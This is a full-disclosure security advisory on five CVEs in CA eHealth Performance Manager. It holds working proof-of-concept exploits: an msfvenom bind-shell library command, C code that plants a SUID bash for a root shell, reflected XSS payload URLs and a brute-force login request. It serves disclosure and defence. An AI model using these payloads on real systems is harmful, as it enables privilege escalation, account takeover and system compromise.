CA eHealth Performance Manager - Multiple Vulnerabilities
TL;DR
Me and my colleague Alessandro Sabetta have found five security issues:
1 - Privilege Escalation via Dynamically Linked Shared Object Library: An authenticated operating system ehealth user is able to inject an arbitrary library the eHealth FtpCollector binary executable. Because that binary has SUID/GUID privileges, the user is able to obtain root privileges on the operating system. The issue is tested on x86 architecture.
2 - Privilege Escalation via Dynamically Linked Shared Object Library: An authenticated regular operating system user is able to inject an arbitrary library the eHealth emtgtctl2 binary executable. Because that binary has SUID/GUID privileges, the user is able to obtain ehealth privileges on the operating system. The issue is tested on x86 and SPARC architecture.
3 - Privilege Escalation via SUID/GUID file: An authenticated operating system user is able to run code and impersonate the ehealth application user on the operating system, by abusing excessive permissions in the binary executable runpicEhealth executable, which has SUID and GUID permissions.
4 - Multiple Reflected Cross-site Scripting: An authenticated remote user is able to inject arbitrary web script or HTML on multiple endpoints and parameters, due to incorrect sanitization of user-supplied data and achieve a Reflected Cross-Site Scripting attack against other users.
5 - Improper Restriction of Excessive Authentication Attempts: A malicious user is not limited or blocked to perform a brute force attack in the main application login page.
By chaining the second and the first security issues OR the third and the first issues, every operating system user is able to obtain root privileges.
Product Information
- Product name: CA eHealth Performance Manager
- Affected version: <= 6.3.2.12
- Product Web Page: CA eHealth Performance Manager
CA eHealth Performance Manager product is aimed to be an advanced network monitor and management solution.
However, during a security auditing of the product, we have found five issues.
The first three are privilege escalation vulnerabilities, the fourth consists in multiple reflected XSS, and the fifth is the possibility to perform a successful brute force attack, without being limited or blocked.
We tried to contact CA PSIRT security team, but they do not recognize the security issues because the product is end-of-life from 01/05/2018. I am releasing the full disclosure for the reason I believe, which is that users have to be informed to make appropriate decisions, especially those who cannot afford an upgrade for several reasons.
It is recommended to migrate to the latest version of CA Performance Management, enforce the permissions on file system, or at least limit the operating systems users on the servers where it is installed.
Vulnerability Details
1 - Privilege Escalation via Dynamically Linked Shared Object Library (Untrusted Search Path) - CWE-426
- Summary: An authenticated operating system ehealth user is able to inject an arbitrary library to an application binary executable. Because that binary has SUID/GUID privileges, the user is able to obtain root privileges on the operating system. The issue is tested on x86 and SPARC architectures of the product.
- Prerequisites: No special configuration is required to reproduce the issue.
- CVE and CVSS Score: CVE-2021-28249 | 8.8 (High)
Step-by-step instructions and PoC
We discovered a Local Privilege Escalation in CA eHealth Performance Manager FtpCollector executable , which allows relative path (RPATH) dynamic library loading. This vulnerability is exploitable in the default installation and yields full root privileges.
Affected files and directories
- File: /prods/ehealth632/modules/cndc/bin/FtpCollector
- Directories: /opt/ehealth/modules/cndc/bin, /opt/ehealth/lib
Below are the evidences with the vulnerability details and the payloads used.

The /prods/ehealth632/modules/cndc/bin/FtpCollector file has been found to have SUID permissions. Anyone running the file can run a command with the privileges of the user who owns the user, in this case, root.
When the file is executed for the first time with the user ehealth, it reports an error message stating that the program does not find the library dynamically loaded libclntsh.so.10.1, in any folder where the linker search for libraries.
Using the ldd command it is possible to have a picture of the libraries that are loaded at runtime from the file. The library is not found, as depicted next to the output of libclntsh.so.10.1.
Next, we analyzed the executable file to see if there is a loading configuration via relative path (RPATH) with the objdump command, to see if the executable file searches for libraries on paths where the attacker can somehow try to write. In the event that there are no RPATH routes, an attacker cannot inject a malicious library.
The following is the evidence of the commands executed for the analysis:
In this case, the attacker can load a malicious library into the paths:
- /opt/ehealth/modules/cndc/bin
- /opt/ehealth/lib
- /usr/lib
- /usr/local/lib

Before copying a malicious library into these paths, the attacker checks the permissions of each folder to make sure he can do it.
Indeed, the ehealth user can only edit the contents of the folders /opt/ehealth/modules/cndc/bin and /opt/ehealth/lib.

Once all the above conditions have been validated, the attacker creates a malicious library from his machine to obtain root privileges, and then he copies it on the /tmp folder of the server, which can be modified by all system users.
To create the library for x86 architecture, use the msfvenom payload generator tool with the following syntax:
msfvenom -p linux/x86/shell_bind_tco PrependSetuid=true LPORT=5556 -f elf-so -o libclntsh.so.10.1
On the server, the malicious library is copied on path /opt/eHealth/lib.
Finally, it executes the initial command /prods/ehealth632/modules/cndc/bin/FtpCollector, that is executed with root privileges, because of the SUID bit.

The attacker is able to connect to the shell which is executed with the highest privileges, and obtain complete control of the system.

To security issue is present also on SPARC architecture. For example, on Solaris 10, the objdump command can be replaced with elfdump:
/usr/ccs/bin/elfdump -d /prods/ehealth631/modules/cndc/bin/FtpCollector | grep 'R*PATH'
Create manually a library named libroot.c using the following C code:
#include <stdio.h>
#include <stdlib.h>
static void inject() __attribute__((constructor));
void inject(){
system("rm -f /tmp/rootbash ; cp /bin/bash /tmp/rootbash && chmod +s /tmp/rootbash && /tmp/rootbash -p");
}
Compile the code on Solaris 10 SPARC architecture:
/usr/sfw/bin/gcc -shared -o /tmp/libroot.so -fPIC libroot.c
PoC on SPARC:

Security Impact
By exploiting this issue an attacker is able to bypass the local ehealth operating system user restrictions and gain root privileges on the machine where the application is installed, so he can accomplish every kind of malicious activity.
2 - Privilege Escalation via Dynamically Linked Shared Object Library (Untrusted Search Path) - CWE-426
- Summary: A regular operating system user is able to inject an arbitrary library to an application binary executable. Because that binary has SUID/GUID privileges, the user is able to obtain privileges on the operating system as the ehealth user. The issue is tested on the SPARC architecture of the product.
- Prerequisites: No special configuration is required to reproduce the issue.
- CVE and CVSS Score: CVE-2021-28246 | 7.8 (High)
Step-by-step instructions and PoC
We discovered a Local Privilege Escalation in CA eHealth Performance Manager emtgtctl2 executable, which allows relative path (RPATH) dynamic library loading. This vulnerability is exploitable in the default installation and yields the compromise of the ehealth privileges.
Affected files and directories
- File: /prods/ora10/bin/emtgtctl2
- Directory: /prods/ora10/lib
Below are the evidences with the vulnerability details and the payloads used.
The /prods/ora10/bin/emtgtctl2 file has been found to have SUID permissions. Anyone running the file can run a command with the privileges of the user who owns the user, in this case, ehealth.
Using the ldd command it is possible to have a picture of the libraries that are loaded at runtime from the file. The first library on the command output of ldd is not present by default on the system, and it is libkstat.so.1.
Next, we analyzed the executable file to see if there is a loading configuration via relative path (RPATH) with the elfdump command, to see if the executable file searches for libraries on paths where the attacker can somehow try to write. In the event that there are no RPATH routes, an attacker cannot inject a malicious library.
The following command is executed for the analysis:
/usr/ccs/bin/elfdump -d /prods/ora10/bin/emtgtctl2 | grep 'R*PATH'
In this case, the attacker can load a malicious library into the paths:
- /opt/SUNWcluster/lib
- /opt/ORCLcluster/lib
- /prods/ora10/lib32
- /prods/ora10/lib
- /prods/oral0/sysman/lib32
- /prods/oral0/jdk/jre/lib/sparc/client
- /prods/oral0/jdk/jre/lib/sparc
Before copying a malicious library into these paths, the attacker checks the permissions of each folder to make sure he can do it:
ls -l /prods/ora10/ | grep lib
Indeed, the ehealth user can only edit the contents of the folder /prods/ora10/lib.
Once all the above conditions have been validated, the attacker creates a malicious library from his machine to obtain ehealth privileges, and then he copies it on the /tmp folder of the server, which can be modified by all system users.
To create the library for SPARC architecture on Solaris 10, create manually a library named lib.c using the following C code:
#include <stdio.h>
#include <stdlib.h>
static void inject() __attribute__((constructor));
void inject(){
system("rm -f /tmp/bash ; cp /bin/bash /tmp/bash && chmod +s /tmp/bash && /tmp/bash -p");
}
Compile the code on Solaris 10 SPARC architecture:
/usr/sfw/bin/gcc -shared -o lib.so -fPIC lib.c
PoC on SPARC:

Security Impact
By exploiting this issue an attacker is able to bypass the local operating system user restrictions and gain ehealth privileges on the machine where the application is installed, so he can execute code to read, write, start and stop eHealth application files and processes.
3 - Privilege Escalation via SUID/GUID file (Execution with Unnecessary Privileges) - CWE-250
- Summary: An authenticated operating system user is able to run code and impersonate the ehealth application user on the operating system, by abusing excessive permissions in a SUID/GUID executable file.
- Prerequisites: The user must be able to write to a subfolder in
/optpath. - CVE and CVSS Score: CVE-2021-28250 | 7.8 (High)
Step-by-step instructions and PoC

We discovered a Local Privilege Escalation in CA eHealth Performance Manager runpicEhealth executable, which has SUID and GUID permissions. Any user running the file can run a command with the privileges of the user who owns the user or group (in this case, root).
For example, if the /opt/SCRIPT folder is editable by any user, a simple script can be added and run as an ehealth user.
Under these circumstances, it is normally expect to become root, as the SUID and/or SGID are set and the user and group owner is root.
However, in the specific case the permissions obtained are of ehealth, because the executable file runpicEhealth performs a switch user (su) to ehealth user.
Affected files and directories
- File: /prods/smile/bin/runpicEhealth
- Directories: /opt
Below are the evidences with the vulnerability details and the payloads used.
Security Impact
By exploiting this issue an attacker is able to bypass the local operating system user restrictions and gain ehealth privileges on the machine where the application is installed, so he can execute code to read, write, start and stop eHealth application files and processes.
4 - Multiple Reflected Cross-site Scripting - Improper Neutralization of Input During Web Page Generation (Cross-site Scripting) - CWE-79
- Summary: An authenticated remote user is able to inject arbitrary web script or HTML due to incorrect sanitization of user-supplied data and achieve a Reflected Cross-Site Scripting attack against other users.
- Prerequisites: No special configuration is required to reproduce the issue.
- CVE and CVSS Score: CVE-2021-28247 | 5.4 (Medium)
Step-by-step instructions and PoC
A remote user, authenticated to eHealth Performance Manager, is able to inject arbitrary web script or HTML into several HTTP GET parameters which reflect the user input.
Affected Endpoints
- URL: http://hostname:7077/cgi/nhWeb
- HTTP Parameter: report
- URL: http://hostname:7077/aviewbin/filtermibobjects.pl
- HTTP Parameter: namefilter

- URL: http://hostname:7077/aviewbin/query.pl
- HTTP Parameter: System, SystemText, Group, GroupText
Below are the evidences with the vulnerability details and the payloads used.
Payload used to exploit the vulnerability:

http://hostname:7077/cgi/nhWeb?func=myHealthSelectRpt&editReportName=&rptPid=&report=tlrb3"><script>alert`1`</script>r6hdb

The XSS payload gets reflected to the screen.
Another XSS payload that gets reflected to the screen:
http://hostname:7077/aviewbin/query.pl?Reports=Select+Query&Applications=Select+Application&Configuration=Self+Monitoring&System=Select%20Systemmg8sl%20accesskey%3dx%20onclick%3dalert(1)%2f%2fh3s5gii0z5t&SystemText=&Group=Select+Group&GroupText=&Run-MIB.x=19&Run-MIB.y=18
Then, click on hidden field [target]:
Security Impact
By exploiting this issue an attacker is able to target an application user with several type of direct or indirect impacts such as, credentials stealing, integrity compromising and different type of phishing attacks. This type of reflected XSS does require user interaction.

5 - Improper Restriction of Excessive Authentication Attempts (Missing Rate Limit on login page) - CWE-307
- Summary: A malicious user is not limited or blocked to perform a brute force attack in the main application login page.
- Prerequisites: No special configuration is required to reproduce the issue.
- CVE and CVSS Score: CVE-2021-28248 | 7.5 (High)
Step-by-step instructions and PoC
A malicious user is able to brute force user credentials without any rate limitation or filtering. In this PoC, the user is able to send at least 100 wrong passwords, and then submitting the correct one.
Furthermore, in the default configuration, the account does not get locked.
Affected Endpoints
Below are the evidences with the vulnerability details and the payload used.
Payload used to exploit the vulnerability:
GET /web/frames/ HTTP/1.1
Host: hostname:7077
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://hostname:7077/bin/welcome.sh
Connection: close
Cookie: JSESSIONID=<REDACTED>; JSESSIONID=<REDACTED>
Upgrade-Insecure-Requests: 1
Authorization: Basic <REDACTED>
Attack configuration and execution:
Security Impact
By exploiting this issue, an attacker with a reasonable amount of time might be able to obtain user credentials of the application, without user interaction and notification.
Timeline
- 07/08/2020: First disclosure to CA PSIRT Team ca.psirt@broadcom.com.
- 07/08/2020: Human acknowledge e-mail from CA PSIRT Team.
- 09/09/2020: Ping request to CA PSIRT Team for news.
- 24/09/2020: CA PSIRT Team reports that the product is out of support and they no longer provide fixes or security bulletins for this version. Almost 2 months passed… Looks their product catalog is quite big 😅
- 25/01/2021: After some research on MITRE processes, we’ve communicated to CA PSIRT Team that we will request the CVE to MITRE using the CNA of Last Resort.
- 02/02/2021: I am releasing the full disclosure to assist the MITRE analysis.
- 02/02/2021: Requested the CVE to MITRE using the CNA of Last Resort (CNA-LR). It is the one to use when the vendor does not recognize the issue because of the end-of-life reason.
- 12/03/2021: MITRE published the 5 CVEs.
- 29/03/2021: NVD scored CVE-2021-28249 as 8.8 (High), CVE-2021-28246 as 7.8 (High), CVE-2021-28250 as 7.8 (High), CVE-2021-28247 as 5.4 (Medium) and CVE-2021-28248 as 7.5 (High).